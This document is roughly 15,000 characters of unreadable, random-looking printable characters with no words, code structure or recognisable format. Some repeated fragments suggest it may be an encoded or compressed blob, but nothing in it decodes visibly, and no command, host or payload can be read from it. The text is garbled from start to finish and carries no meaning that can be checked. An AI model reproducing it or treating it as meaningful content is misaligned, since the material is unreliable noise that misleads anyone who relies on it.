n0NFX;eDQQDyL2FWiSS4){LzBih-9Re0dLWfNx7^FBdSWq&}}~](5-{E{AN:C/w/_d]U&BB~/r(C%Rx20r%C%2KwI~:]h2WTTrr5|VuwC&~I0Qiw_tVNdBFeNEp6rwo(prN)W+sq&z&k1-B%{EE:/xxyJxUENWUut]5%6J(WBLU+IUiNyuiX0w-6Fp0~(iW6;xukEz2xtW+iohrRqo66wC%0pUL:i:S4]S7IVJpS|SURkBIz0piO9iB-:xu:ipO&{Y6(O]y@tr:IpFWVO6x+p^SJ%q;)rpzz2e/Rpo(tIT6pIyL{6]IO4hS2Qo0]D(_yo/y_x1RyI5&Few|eNd6yhEz2WSxnNBIA~T^hVoOIAn/r(6ty^INBCEk0&{6;EBIpKxzy;+ThwqEnsO~o+ri|6&Bo5;QEYL2E2S;BBoh&i^InrC]kK&E5q+f/KuSDeYpIAsk]ydTVp0{UT~trXR057@Lr_O)I]NWn^|IpT~+BNOB9(]oBw-kydIxp+iSrO~AEtKBw)zJ9x~1kT2;TLTk9r%y2F4ORF]Dp(d@T0Su%55+4/)N{:eXWDJzxyWLrO6io2yr45ix(]xI6x]E9TTVIOJOx{+r5p9z^~yx)x^N|%iuUYOJ-WXY0BS]e%WSdD~Rur/zpC&/2kdq/owd^:rIE0]U(KEStrpDthI;6Q4T9(zfdpLf]X}sr-spC6y+d:JUEY{pUq6stWnxX62Ih~Ihf4{OnI7IBzX2:~zAT-qW4%5U~EiIOECBxxFJ;eefqprh_nro~0]|ypD}}~ydN@9Ckid&B9iITdz]wytLfwp|wS6hXzuTsDLrFFEprEu6q4Wf{ACTekr_LKhq6We%F69tudIwQxzA5ih+Y0xNuwd7kprFzhF)VFA@QJYdErwLJ}F)VS1VQ4d]pd4hBEXY;F)or-&uLIF52ked}Df]+()T_Bkw+CtwYhkf15BCdoz_zkx1kJs_Q4f)p^T%Qs/{z:pu;EqtDtWVot4O2YQ1]sXuB5DsXCxf11TXBu{1@X7/N:sEqUrI~~Yi+r-z^Iq{ECNw)A&EU2oIr-+_(W+iCiSW70CN/4BKS&oJJwS+k&wwk2;4OCAy@e~(hohzt]wxRWx&B:S+5K0K9Ud;SD4(-qt]+2|0fzEW+~k(wRsTE+2Q+SI^~zExIdU6r~{n1F%:z]Y6iSYX96K^dr_0pRnSEB%5JRd0n-@FdFA)Vh76Q5|Y2^@-odF)^%tUh9Lq5-6%x}Fp7X)sR+&42+Vt29FC;72EJYn4QVufe}(sYqYN1X-RVnsw4sY~WXs_%JAp&5A^Q1}2h7ix9hXJY^tsSX7/RY%%_@0J4QQpB:pox~^(NLCU}hw]F^|WJJBxkDK{%x+Ex2xLIJ+TOO4}OL-6oLE_iVzfd2V7KC}xkQ6(AsX(+_xs+V-&wOpkpX6A1Fr(]IyD-W|2;wCS~66r-UW]7OzDOi&}dYxu)9JS~Ax1L:;tAQ~4_D6pA9qzTQps:wNL5@}4]J1ps2yLOVFd^A)@4iX_(sr7)yWp2XDo~n&4LpF)2;)_@(Q~Q7epk)_Oz})dEiwq1X7A)i6k0sY{|nd0_U]1DBY77zB-}5qQ(BXJ0kF&R|{Innz&B]:zNd&uweEuRpVx|ip^J]Uf%I~X-tqz4}T}OiO;z}Os~W-Sw@A_&d9@7/zu^UuD:Nr{:C+zQ(xiIW^%W{+tpCL]DqeIYUpxeQpB0_9QfeX+pzuo:SuSWTJ5W6SsyWqdE9Y%yKTd(e{Uio9eLRpF6}_)oF)NI({F17}5Idx%spK4s2TR/0]w;RL%Y+^/5^/%9;p5oXR6@X(_o2@_y7tV/+WU1:Qq91XT_k5d7FVVX)n2|syeA@+BLiFrD{14V5%0-+yA-|uuy9udsurrhTyuuO|-enx25]e5e+|(~fuU|r@7kF(94ICJsrz9YhDoh;2Q(i]0@BDx~t&p^|0VIinKD9N-Xd4^EBXLDNLK0xi|eeWyiN6@t-hxJIq2(rx)UWuS&A|N^A|/nxru|9/f0X^k;LkW26sI:&rf/f^p&09Y]@Vp7X^V^-k(WU2Yr(2V1n](k{VY(zq(+72(r@2pL1qp2o^(~esYdk&(-y@YhFsYO:V&_e]&J;VY_fqd7y]Y0eW(679d))&dBhoY/-AuIk@E:pRiI^uxyWsEAKAEy:9k~NrEu;rwV(DrY;DEtDDEqxEkf]hhp|hByNk9U%0E9VR7hAA|w6h-@iT74C^fUEpr9pOEqUCN&T]zWEiVYpVirIRfowTf6B6pf9|r7+@p-}-Ezu]Eu5owDXDwRTOVX{DUX_puA5Dx10prX/IxnBW6^Ok6X/D6dEWrD~R(u:pw0sr6)4}VKBO61%DEe4r/D{]S-OK{r{:iux0x]s/OWL:OWLE0IiV0rIEDIskVrS|BIW]0-DEEAo+pIr]pIwtKkC/(]1Biuw|_Ws/Ek5{~-05J@2YKWsDh-0AL-~~rwE4n9LFWOBApI|9ou2-Sux}LhrQU@k;02s/OT4xnqwCARr:J^R|oV4yfq7:f0u-]s/N}9Bi0&A4zu]K:uuSfR]n-ir+SB@fpwoXWDEW;u9^fxk/E44EITz+%wRtDW6^N-^;i]OdyW^LN-qhqhx&;+e/Sr(Irr]NkWqF+O:tn@-r]}DoxI]NEW_p^W:16WL+{IX%rr9QDrUQQp/(09q9^~xKTr0]OIWEEIBo;VhxYUB|07{EqixV-@S+zkxVzerk2]rziTxByX(e446N+Arzd5^y4/peqixBx5]TnQ6yf_^&]p]:;qqwuJ-IAwp~kFN:u~]52kked0NIu]EEo|(f_Lik0Qdku^q&-5zIVXEA-5+~1w]Fo&EF7nE^S~u97hB+STru9Nu9E{Exf_IE9KBI2fr+UfuiWEI~~s--r1]Sp^~sWVzi)ryyVCuXVB-I%-x+OCB~qu6+uYki-6d|RQqdOtprNn^|u~kztJ^f256t6(f)CKYr;NSEWS6AuWkz/0xtukkfEerkYYxY1LSeDKpIADSwJixBQo^7%ISuYdrIxzx7/s^7q2x;466BqAuJu-k&;r2/C~YrCi49dINdErRzChrKEU@@Cr:~~4qSE|zrND&~(n^hhI_ux71iy0ouItoV](wkAL+V+hVuu&9oO_sR7^_RBU)nO_@2NNnx~hy0;s5O]f9V|w@ix1En;QhB^II~xK^^EuuD)pTOuSFVfohhzW&Sk(knN2^IS6_J2+6oEzkqE+uWEkw:SJ;-Ez6]6iKn2pxK2fCJYEk+S/JI6L]}2L;-6CupxIxzS@Qr&tCW&]knq&CK2@KUE+orOzAIx^QDq^t+C&d+CIVKOxApuB+U&/IAq@/+Ox(9C~izEUsku^KDrS1qW2+p^rS^CoJ+rFtDwR{|WS;0zruS+iY^A_z2hh~r/sn)WhE9:&o(SiuzDs&]RkeC0~n:o:ytSIw^IU9_r:IBW~0N~~x:{rQXypB_(AeO~h6kr|Tt-:AJLDJ{AnDd0V&;z&pF6UD4;d)AxdpIOrkzJD]dEr&FK:1FzJIf{z1_z:w^V~w{0r%r^p7I}&qV;UQ~dU{I0+Bz%pQsxpkx6JBESU&/{r-oVIOn6WsJ])]RKdh@^dx~U-ItD-@A;:9S;W0i_:S&Drry0rt5iurnqRkXRhu-kuzN;~9i{zESDh~0-ELhExiA%BA9K^R@}dt~yhoBoUS+0iB1zRnJFteUnJrNNxErIJExIhu@u9o+pIX/Ir7QYrIhorJr~hr5Ik1^qXQ|R&yhEu6u1:UxVwJXV^JXdEFdE%]q5tBrLLV(EFEt)9x_Iy^znK:7/t^t_7ptSNVBFz6t;hxDJ&unth6A_&6AJ~r]6qLz7L_oI^^Or-Lx&D^Nh::V({^B(VYnS~_n)/xV^Y:7;]S+7h^J;e^yquJ72D_hsu6h^O:;Q6A4X/(eO@O~YONh+sx::rOiWVO~o:x1C]z}uBE9z:J0kE]}0WW](S60koE7DtO^sFzIi7LAJ0qux{kC]]Sk];u5dt6L|Lk6/4r9(dE+qnWIix-Iq+A|]&zF+B^@07NUROS~V5dihx(~0}^^o@:XLh6z4Cq)%Xx7nUdsDW6z%W:|DNrET@&/27}DCywopq]+Ew%I2Di~qR+{2s:5Lx:rFDi5pr/)C~I(VYSqO~fdCh_):(0oC_Io&Tx~&KJkEw9xEiJ)Ew6D^u%uwfrDwX|ow@xoN0I0wFwpN4EtWXNruDXqBE&{wD;0fk5ArE:0ErfE|])2Su{~kr+DuoEuS~fJN9hO9q2Dxhzp]O-]JeNrxLxTXYui:{}6fONoUr}WS2V&r(FwJVN5kiRBx:N}29])EAS@J^J16fxJVLRn6765EkNzVKd-X0@pw/:pud@oTr&uu:0WT-hLYIVhwDVWS@)I5OQ1T-XtTdBpOW61D9qIxB@rWpB)qpVhC+UIx7RD_X%pr66Iu@dU/DYq)rdT7+ds)rq/T)Jty+YVV{5/Ltq4VI2X})JQi(Dp%R9nJ)(_pp66:6Sfzh99+Rk%TRSLVRx/iTW0;nSEDAUIWUuERRwW60rRdJ2Nnuq(]0]7odyNf]hn~+]}W1RC/rQi~)VoIzX(5uwCd@iuDJL6RuC}W6/-@51e-1dI6y(&OUWdi+N2^q:p:rQLSr(IwfEKdI-i9fE~/I_+unKnAdf]%I{ttWF9iAR0Yn{ApUQnoz{:Ot7F^IYWLIiR)ykDtN;DCzuSzU-&{pUCzUd:tzuCi(W+OU{r7+{kkq%L6K2d^uwW9tt}YSSzLByUI&D6yI+%Orsd{rQ%{r{hS47&Ce{+oCx6+eW/FF~0E+AV}(]0z@:5TYLq_t:{k9]Cd^I~20rYiN_0-UY9u/t]0w-~|Ck}f]ry:0WuFSyooEL&_7xkeOdThEhs/Dry]~I{rCs9zKIe&2:(kDk/T729)ALI&Xd2%ES~V6u)SV6s(IdYuzEeC}f((qdzXQwUpIhs]~TADQ6D2h@Y5CsuuWXu/}X)r9:hCt5)E/4)Ekr]z7Ty:7_R0Xp~w9xhFzL~;|tN9wExnArI}Er~J0JE&R06U~TIrhiIz7O^)T6042dCWJkL4EFkeL-px~E+rIt&/I]%hue-++yI{f]~xik):@dW%rWO6u99Dw2I4^NqqECUkDk|S~C/5^@1RK0NsrRR@FTJrYo+0~w%2p&u0_/J2CdU2:RFuJ9Au9p^qu@_pp]5DI~~q_1+qJ9A2CiF2CzFpW-xOu1y@Rzu:tfyo4~%OBfF:(sWOWT:}u(hO7-qESz0yUFh}7{Dw7QpC@YDNQhfWSNyFIFh;]zI~k(Fu)7J^2(}sqtyk&q-9hiuhK-JE-+NrfQVEW:qEt;|@;BEet/+zNS:yrsQJ7(^EiJ+JJ_QVJA-U2/zuJ_o6-:{T9D_q]5pS^%^D~Oh2Sp+r4JnDt|-ur5zw{/qJ46JF}/JUn)rxIB~u~^9q7Trqh_yOzJ(xU)p_-^h0KAYKF5O@QwW&2:U}twsoK2Y/{E)DIr&DNDd{VrT-y@fO-&;}Tptq&Itr~f_-~}5ku7+Nh]^S5D-+(o(-~1L&uk1YhE%Np2(OF7JtuELFA+V5hxnou%o0Tn%urRL)6+_9Cxxwz-y--Ez{VVedt{t{dfdrW:Rf&6QW+INtF~uwYen:IQ}^_CEV]Rs6OTVJ}4h6ft;RIQnErV~WU~XDr%xhJB:EtrIBz{t^}0&KD%(6/kk%p-i6QDEy):UN:Sp2y++|-0Q9hWp_T2I|ukN{kxNWr16{w]reutBs&4/{WBzWI@{KR^@]xIiLi5xwhfIB~7dX6&+61DTQ6T)x~5X5uwO2~wW:Of7U4|q7U9-DFnKNwt{y7%%LUrtqVI2xqE--i/_o/17)wepTBS~%W)Ud/Fs1OK|OxsX6u7O{7K+]^1s]q4hf1Qn;:x|CuL]JfDe^)ToA9:AwBXuOhTVe4wzyh@VLVD+/+uf]nTA7h_WY]Oz^7dn5WLx-@S]JF1nS05y:OXx+^/T]|95;qII~2r+k2y~2-|S2{]{t:LIL5{UrxI~&KI:u7]t])k4Uq]y9DE^Au/]2+SI|2&^|9{~&ke^xB]~nX+irur@e]As7/WOnroD%1w@dk{~qQ@@phY^E69h]^s~qt49WuCXq)6/SB6Af-:tRzA19Nk2:Ipy1n{~q~wn4|hY|VrX6u5trWE6wD:x)/1Qz}&/rSE+hI(59-I-BdtwxDp:&6RRWVz+6~0Q7F|oBV~E)TNN2CRODI{}6NrKNSWUBTWf6~~xB+wTC0+EzI0ON+rn{-nEtEkwxX6&IErS6]S{7_5Ou;quJ}Nq|FJ}BWR9|-{;;O^}+KW)ruWqQe_9}_hdSDIWkwwrA_n(6eOSnqXDw%/Yu&h9dX6sO;QuDrL0nwX{14wpO]5%QVzLIIyETS00D;p]r@z|4u:dBW-rIsIX9dzC9r~NkV+:}~knK7C9C~XO})~~pKKSIpAE]U&BI2RwBxwupI-~y_|W{U%q@:TfV@E-BXS/CI6OVnR%y9XI+^EKTJrJ56|fp%AE%JSoo~{;//+ud7K1%i{2BWp%(RJqI7Ipq:91-TJAz6SurEizDr|%LIO6rd5K:z66/296Or+N^SIx69dUnzxf/^^pp|W6p_zpLrnT-K~%yXp9R7)^(p__]A{{z-%W{Xz5W11@p^pDRI1:z1Ef;st;_)O0E;Epkw|OuiWFyLFLL{FpL;_p4wI1Ku7~~xLFwDC%VB+txE5n~o7&UWyNFF:VdKzi+6R+S{}zty]NN%sYrz07y@otE5iEAkCW;hidTn;Th1x1WzN/S6L0J;XW-%r9kNXCnA]+InuOCJ0@2WCiOe5t1n{11huC:wLKei^ueI10dyruuV|zO}9/YiI5675)1ooE~nWpD/Q/fW&OXO/@(yOCN4:IzrNp+wV:R)6IU7-p-XLdt]:%eOz@RLrIDo_R67)~D5]__QB9sk%}xwf+zU9BAJ{CtKLtyR6dp;Cz6twB1tyF{/wTF9Qpk]y4y^VwiwU_EztyE^nB^k}tpsf)5SKEwpJ_W;WzOpRynU~)o6u;;]:WOBe/LIW0KrKTt:zzWwzBW0&U_LrV1}o(nKr+&]5tp2id+Y%Q|V&z1oK67eUXt)]EI^O:AxE:zL+/DrCRqIC7{(OSwO4nnRV+YW@OEoC^Sz{y|Upk:K;h(-U~V)z~Qi(7_Vo{5yY{YxDLOq1z4dY&+NB@Qn(SNfr2w}2Is~f+0t~D}Q4/7QiQ|u/IJJD&u6XnK-(Ty}|DLh|9_-ku9sokhSsppkVwED+/fNyF4OhI%+W7](w{+oQz&5(EQS5%+e^7hdT5UyF/BEu;W-4%DV@CIR;qt^&:dCQn5ir^S6k|7KKW6riWk^qE2uyS{^-x)@p%_/_Uo+FOCpo2DJ|BC{ro6]Ue6Q5:DAfzeE^LVDF(NiSuC/o:Wq~wez6dC_6|xu;_U:9D9B~{//CIh/t&S~){OTD9x-&s}^W@xd1W9sqI@0]DNu]5ni6w}QzV&FOk^~1FIs710E(BOJr9_0Vuy2/|q11Iqi|I@EB4h_eyI~|&^L7Ei4~N%E0|-xxC70iu&/4K|uid/{rnpu0E-B0oA_L0+KYryYDpq_w|KXrB+W%Br9B;KA@h;^-]6WDyWFUu-KEpBJ0}T_B9-|wx{p16X9%r~s5|%o70y;k~^7@CCRBoID&%p-@pB;N^]|~+xw|ASV+EuWr2Kfi59hIA+2urWXp16]p;UxJ|Ii~rEX5S~KwI24B(-itsWx~EOOd5{wsT9n5o~snVh(S9Sp6~)z9ptY76C}&(K]5Ar_-kNIrF9^95)&Onn^9OAyin9iIzTCRW9C|pk;wU~IIherp)^Sr_YkA4^0}pr0Iy]T)~/yWoA%I&Ei0sJFwqIBDIzBBBiLEeW2W+(X/DRRXyEuR%O;D7VfINK0ORBe%xEC~Cz]_W1i+s9WB0NwOqYWC+yCt~xK6RUtU5O}D-EyY;SruKdUr+4i-pTEu;W+w-YW-_9KBJx2xNe_6|6](^r-xJ:x{6yeABtx;iWz5U1RB+LN:XExi~%:EEzw6WqEX_kuE/d;yp1)6S~1wVzoQL-6WrKzSwTIz/7DhIJV}nT1z%_hU/&wu9T;~pyWeUNL+{LEf:0o+:F+redCKk)D(RrntxxI]pTzz9~IzB1Ox&^2SUK~YV(kkftWEq6+6hx-QFI^z&kxU_{yyiYih]dJdprC5UJSL~/i7Ji:rx|hDEudQwtVJJNn9;1ponh7tfIL6oE-T(|x;z__s9th:B9RC/pdy9VYOAq^OiQ~TSrheruCiIzRfYCWrd}Rp5%)p^e:r0SSyzqE{SurLhqtupSF1q2TYFhS^h0_Qr:pzIiN-pEBDy]Ttd(EdSnNzrr/oC]RE+d6K^EW_+S;B7{Wp_i2WUo+6B}IX1^NkNspUyU9-D)LA(|N@{I+SOIydEt4RynxxpwTiUp|WkIU+EVuN-(B+EuROk|~|oB~5~ykYD5;29Dx4h-(]i+pNnSW0zte_ks}u^x(4~4V6J%kW_|6~seX--kOA2LO~:Jsh5Ayn_CR(|u6rpxtoQ6uESr|sp^SI(ERr9QDKxwYii;UBR;|NE0:4tENrSeCnJIxyQf]@~0NIO/%k]TuKxKLS{k@perFCE0W5KE~dWKhEz6Ep;euz;74CAex(hWE|zDwV_}uS6&xVDird(dU;B}~Qt%;r91KtVd-kD5V}wC+7KLI/+X9h+k_pLx/qkki/oA|WDBkk_f)s5zE~IWS^T]Di6{Wy5--S7-r:iCrUk-ohED~z:IQCrWkW+9F_-90W;Lhd+tzi+qkxUqV6W(FiOSfq@Rw5+D%6|J}T1^E4hThx~RwESoqKUxtzo@wpw(LBLEJ7-1t2/YW-osqL;JsdewJCiTBEdrr)LWXr7wTturNh60Ki(z6^)eN&IBzBB%VsTWz9{TxNy%IiCqWeS(^2o~yx6NW60-y%(uX%56@x;ESQsWW;S+5B9k7NVdEVo]}:WrOYRu~]VnKNXCJ]ySJpwrRk-T@ne1Tk|RC^~k1Kuw7@{SJVz7Aq{f&@+2VNw]NKIh{2k~^rW-RCJErtd0EOSNKyf1Y}rz%BO{ynCUo|Fe0u)6B~hn@y&B)Y6F^yiuFh6x5KARw{_-I|DoNESoowk^Xsow@FpOR_B9/NdwSS4~RDSkQ@C}xWf)O6wow~QEE]E]C-pEKwR;d:xAqxrRu+OCp_dXu]nu]x^{r{]]eDSU/697E{TA-hO)i+I_x%EL6x9O-@NV]Kf%BI@9&@eYNO7NFYt~QIKS)Tp;LW%0p_@wFytDTh^y|;B4r7/@&BSQ5f/i_odwUBYW/%LTDF4JI9-Dk|w54wQy4)~45kwEBwf;+ph0o1fDwdoIorLpC_9;6;kKupJ61z%To6iiUIz~+2S6)zpztRqpx;WSr]+dw4JS~K-OrFLLWU/_wTrIK^~;w;V_W-0DoUTLrxw%R{DOW{Tpx^ErouWVWk-DW++^OC^ynBu%)NyBJA/EtICqt})(d~/:rU];Dp]Iti~WWyAE-eSSo6DS-hd6pp^Wu):6oCJE{;+Ltoq@WY({D6@SIpfyI4RE1/06D4rS-TSd4&WBW4;-u+sd)O5Y){SpI9-ztUu5+WCOh(RIB~Jy1Lr~tLu++}9qWCJEt++nu;o/@NrutI;xW|roS^CnWwrxKDfqU^Op{6Ff|_+iSrE~rpw;Ezx;5:EQ7O994pWERi+(~rSNY_kAzO{TJeuU@r+^)pkKw:W^wEo0AyoyNp+Q]SoA4OWIzxtOS^X@9Nx+Dp0:sxxrnk7SUu]6krE6zwx5{O]q__X6;6rBex}yXD9yS~96tx%LLzpCFp%6Npnw&:5-fWp;)R9Ty6pk)W5TIrLRFwwfVEKf1^yQn;/QQyKRp:-Iyi(7pk-~ui-6Ei-pTCr~o~EsSp;pttEC_Sf+&;OhLWONAWUIL]roSS;zELsz~L+i0C]y9xsz)6EpDxe^+IuEhr9YSLeyn;U6(h]&X4]4eQwx(^5WWICeftCEz^h6}-~:J0irkJ0p_UwSE0IRo%OI6^LDSYuXOqOr]CKu4T1zX%xu0DtD4+BRsB{69)S+)%JqJyOesSB+LVWD46Ewy6OD@_dTK|5D4nES6eJCep5997RW&5Uqs^REX41u-70qop(DW;hiW:0ire0eQkKRt6C4;4I~W4dI]t02-dD9|BK2F@Tx]zyxBXWpq~yRiroXt&I2C1xu:]BL{J)I-6phJ{0xVkBOw))EE:|6+|52pfux:VR6:0-kD|nyK(LkpiUTOhIpx:oip&OR^oBx-k)6r|W6:4Wq&{-rnIIrKVR:OCI]opWTDoOS&yBD1W0isRxT%X/TDNQItrkD1^Qkx)RpDpo|rTK~r4rru4x_zUo@~E6-~(~Sw/{sufnS~+u]W0:;IC{EnyCdSh%yUyRYI@kkUCfkEx+BtFWeuIkeEut~W1fz+^;K|)FI+|OyyVt_SxNy+|;2rpEYu0@TWNWSW;Vfyqsyozwp+nFer2qW5yB9xIBFtT-kWk|DWU0Ly@4O~|f+ws|Vn:wzr;prrrXUrFNBS+ySp5pAyzW:Nz^sryRdy:^R]W2Ot6wSyW:oyU9(017_D:Wkry^TWJUywKe@WNr;D6Ldpk:D)Iik(F/TNeOy{/4|y{/uf~r]f~u+f~xNf~w~f~EAf~u4-u%KWYT(q~pSN~+/DVkAdhBy{uB|N0r(DT]wXuB|oV9]IhAN/pxrk6u]JxwAzBxAd~~6(ruKkEeSi6_V/IYIC:SU:kw~(WBUw~z6Ex7&o@EqnLtrtxoSnrzu-^I-QBzJE6du}]iCKuxU@xE:o|;6Vh]tEprOWOWVUSWsF|x|BrAr9p7-Drr/T+9ri59edV%eX&|~&&&fo&&Y+&&Y&}&-er9Yn}BiQA&y}6]|r0]y4w9wF6r|oV9L]TutTCAB0&Ak]&]y96s70xxRWX]z/xuVW@%fxwix5z_+oTW|OEx+4TW9}DtJYDW:%Ci-{Vx-nVz5-6Ii):wuqpqC%hk~k;Ep_FkyC0W]o6WAXiW1e/(qdKi]ANr2}Drp%I|p%9{u@NDpK4zzOCOp]zI_9{p4sBN:/eLN95]@:4A@:sqV5|EA0:F}EX]}9{]VwNWAoWFV]W}A-AN}fy{6N}|XWNoA-/z0A_6u2zp|V|U6-s}AYN10/Tr:I&Rx++FCn~fWz~+4OY|6&z-}^2QhnSF;;dE6u&Er~2ohzpu:FL1xkK}5K9f6OyW:q(Dh29q:qz-@q0O~KFqAKF]4Kn}sfY]sfC}N9TQ}sTQ}91NAty}@0oqVw(W}-IQ}|@Ip}A]hW^I@wVr9_2uB|oKxx9IJ&|ruq1W@/-D~pJIBXIR9n0Ke)++V7no_;nAkLefC{IQxksO~pX/LruYi]{/or&7(QR:n(U/-w|Qxx:L:UxLNr|i-o](@rJF4d:qq-hf{tAi-WzJqfO1W(_:Uf@|SN0kf_r9|q~1tiF1FAiDRf@Rtf_41-xxw(LXBNF|9f16/I(n;ph+oN^w:N6-ErtpkKi4xftpLor&qJINOIuw@WSs]Iq^RuS2iuODf~BYQhSherhJir24hIC}+IfTxto:Xy:w:N^Wrx2Qp-6L/]qe0LkFyrV:Y-&_/WfNYu%ezrBuUh@+r]h0&N0]~_y0A:2UFAf{W_NA6Wh/sAN6{f@wNAV+;y@&;IpS6y^n(]1X:BkV_NV4DVkWT]o;p(V+pNLJpr:@WxxVo@EY/%oW1R@+p5yrNzsu%zAU)nDtz5KI6+6Q-9S]5yz:BuhC:Y0W{_|&p@hC6khq~wJCNU)qV7-Y7nrWin@W+V6k7/@9}|_WpX@9t4pW-|KWuO:WkO@WROyW6/@WoJ5(UKUq6&CVC1pez7xA1^kunyixIn-W~SC7)C~7QB0+%+sxQsJ(FL6IJqA(Bo6W%szxt;w6uDWrri:~+U6EpTtCC5wq7{w&L-5qdr)Opzdt7CoW7d}B6fhBe(A2;O-9repx-}UxzJrW_W0W9z}-2u|O]KkBp4LW||Eqz|px9d-txW60QNq;WYdX5_~^dOpBQxC76960p46S^-BW2+VW~rozhSLntX/Vy1kWrS41u4(DoW%WWpt1noRkK:i;6AXous@f6]u-rCeDnA{YnOU_;|qr6YiAVnyIpp^W|dVkx+Ooh-6-un]r_;K+uezAxzUoh^FWz&zrt6V%kY]C&k/SuBI|X2zk6kBo6kX_xw)fudLup@WOrD&x:A4-pK]nh|sr:CR4]^(UdJ]oUUBKd5x@1yF@oo/-pxBI@9]0dW6^rOS%x7(Kr-TkxkY%1r{W6SBdd@;S6T0IL&%r)I1Wp:dS]7zTpxdk6+X+UW6WK-6Dpk5]@|xIp0h-hp-WBo2I^CSDhu4Li60(zOp-UI7K4OpoU-SruCyOd24d1:%:)yDk1/w%A42kU/w/w;:WSWyVE;]/Ikd+{rkeLFCi9OS+%k;D9^XA+_F/0u^~TNA/yxB-OI+z6rC-]O^OC-p:Syz;Bkz~iW7@4VXDy;KwYr~hQIhtKIC%1VzR0t;Wd]5R]y{uK]IWI_u/k9]&eLLr%%1DA2]dN_6+yN_Jqph~hY6;W;]qnCz+;r]J_uKeWre2QV522And2OYR2O6TeOSC@;/@VrEr%ri&/p6+D%5YQSd)F_2TF-r]4@F4/Ohpd-%2wNYY%_^RW+-IQ1&T1O;wn_nQn_7OiXEAfsy0wqLoC^;rtY%WzNAi4d~/E;EeqWp56]V)eWp|@z;;ErfLWz2tf_@}(te%&pF-7]zW/1xS7Tp9y5@96Wx+)/hF6Vw;|B/D7{puT7@WuJYW|6YeOD00:QOw(qAd-~0VYW:WyhK+T7U_u&14V:/}}-Lp-6kVL9iphT1^7RwFpnxCi%CC6Nxw7Ku]O%u~Vo%+BKrBUD%zqr1UV2WkCKhT6fwFC6w}p}u6}nDWDJB+tDUf0&0pffU||ndWeCwtN^7@fO%%-TqRX;:rsUBWrte:ew{Wh@sXR2XA7QCR7RroK-IWd~r9p6f6}]U:-%RXN@yt^^w0^wpx2;oW%(J0C}x0)B(0utf@^~w6^rxktIUfpRufU/zW};@WYxQeV27sqBQCJoUs6WppqwQXu/O9-D1@kXYT{7/Dx+@/)+5o1oK^60AK%+]-5Re@6CXou9u96Y-{(t2WfL0FqdJ+@p~I@:J204r^-w}]n-nIQ/NB]5pr%1r&%1E2%1Ws%1N9%1r9u1h-YDNO%1V9Y1Y&%1A/rt^XY1Ospt5&%142%D(ru1s/%{ws%D(-/yW2/yN9/y~&/yA2/yUs7yIshDYW/y^&/y:27rYI79eI/y0su{Rsrys//NwX/NE&7I(D/fN9/f~&/fA27f)7u^9-upYr7V]DpNY&/f77hFCe/f527f1&/fp2pN57uptW/Yte7fpX7_W7/FD2/_-775fD6%Y9/_^2/_:s/_X9/_4&/_s2/_1s/_{9//ws7^9W_91TNs/R~//0As/_|/X@fs%D9o)s]/L96e%QhDXK1/FhOeXK4s_rkk)pD(xuD{rA79xIWy;uxhS;YDuROL;Ww~qz4zhRW{Y;9CQ^}e&rsrNf+EFzNxYiJEp9w}T@tESiJ5^d_qT:5;2pJ5^fwh407u20+Qk6~O{6~i:yK]W9@oh_V/:0dNi7|KN_TT5LzIkJA)A^4B5rrIkL@1:k]Bdp5]:TVQY:edLV1F:_fY/Y2VL&tQ%%7X{xw6Roy;9xhp{C|:RoyVe]rIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{r]Dp(itxpD-yWETJ(TtxhDo(IW0:(it]6D2Dtyk5yT99CROoxe@5B0+]Sep0-BdO{T&zquJ(dY:^y%AW^4ULo)YU{^~Nk|U{d-e|TzU|OBz+]-ihfT5iJ0KfNfiTAxO;)AzX(:_5WTp}5}KQpDo5qJOWLV~AO0KJfT1)F@h+Oo(JAyAY_s~WWi_CN_}YXs1%rrDX@YK]Eo(;kETNY5]CRoI_IW0_Y|t^Tn(_-y-e0_tS4n{%YIoyYt)O0Kf;^BKNY5)O}KQ(UN(:;||L7)+EpIdtyd]Wq1nIC7n;B_Bu^Tn29|QK0:f;^x;(@hIdNx&~O0z9V6}osThI1AzOD:W5/A45%KFV:VF]4sA:}K}dL1{;V2)/V5NX1)_XiJd_/tqK/YfEA-]{EQJB&&/{UY]hYCu&@sDByNpdU-UqN~^k]kkdOOVBx/YehhTxkz;zW++UOoOSOJ:C666T@K;ztyy-OooD0}S6Ce4C^:;y//7|-o4{nY5CzSEi_{L{:U^Rphh^h)uuzuRF00rE{Ayt4hUA7&+2qqq^@{WV&ptIrxxuzq]S^W-FIBIrhhz4JUpE]u+]EEJISII;ffFJ+Dnn{16^z24|{z-:pp~-K:zxiuxJz+OUzy:67hR+zIKzpYyxzunU6VpY^29:D:dd&}p]z:+KTy6OOCAxTrhNywwwk]pND/Tu9++Er0rWr9zTDr:0F}r5WxpyyO;LztYp:1twwwXweL(-k_{EV0WdoDIwI)CrFyTXrD{Dr4I~51r-rrzFE+O;dSr-OONIrihO}Jk9x_oQirqqkNFU511son:XXXX4@KK%z/prJ(yrwoDCyDdLpsyYiwe/CU+~eiSqqqhN5TVV&&oInULU^zSE]]-iOTYddI(iUh+TB^]D2+&fiD2z7prW:Kdy04TRzOC|4zY^YqWCi{{_p)y5zJJQ_iOd2^6+fz6_&hFJ0+OiLTLE--K4rrIrr~t+x_yw_kOS(XIO)1uY@-C0Lr]/O^2)&/TI)1NFXVDX6u6Foo(Bk@K1r4u7x)X{r4DJ{w1wu@LLyK:o+1)K5%z]{IO)~Xnu9tX2Sq]f_%)oEo46DhD|/r{TI~TKJUyNt;x4qe}A_Kd&]&k:((IFzFrr1]~o5BIwW)t)JUhxE2;R1Ex4&T|yNt1/{+{DTz@OO4Wo^w/eRR~NeiI}}&y5J0U06/i2i|xFQKC]T(;x:o](4@sV_U&(Ftrxr}WO@}{B6^4)77Dy5Qp)fN_XLF]FpV%0r4e6)Fq)ICkq}D&1wrSIi~rEzE4|D&YoihISS@tptf;hTkyTpuC7WDIK@z9Nr0q9r/NEe7RCJiE-TEL;i]WJ/^r]zBJOie]u9LfARTBFp%StL4Ei^y2@yxOXW&UX/@qiTs/^;|SEp2JKk~4Tf;iQ^hwJYOItALnp}{VAQ(h2}5tYQOR}FYQJC@Xd:RoJChkLr_DhV5_D9N@{Ui}f&Kn&US9&k%:}N7(hxq5VLu(up-(_e&FCxFIdON0Ezz@su%FBTzN9rfwVDu_/zRrI5%wpeVXzi^yTS+XkA;~kV{Ep7B:EtS1IEynp_hCtEBJfdOyOFhBqyLWXqwC@VJJxn6-hDoq0iA]-2eIBeY(xy-:I-N0R]W(JIpXOUO~hJ:|O(r]e-KQIu6ydJK62NrKxppf)i;rr^6z%N(t;d;z%@F|(idonsfNX7;pu;D|@5k-t00t|DJ:Lx|p